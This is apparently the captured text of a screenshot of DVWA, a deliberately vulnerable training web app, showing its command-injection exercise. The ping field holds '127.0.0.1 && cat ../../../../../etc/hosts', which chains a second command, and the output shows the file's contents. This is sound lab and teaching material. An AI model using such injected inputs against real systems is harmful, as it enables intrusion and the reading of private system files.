 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/hosts Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.115 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.055/0.075/0.115/0.024 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 679953fb3051
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
View Source View Help
Find in page Highlight All Match Case Whole Words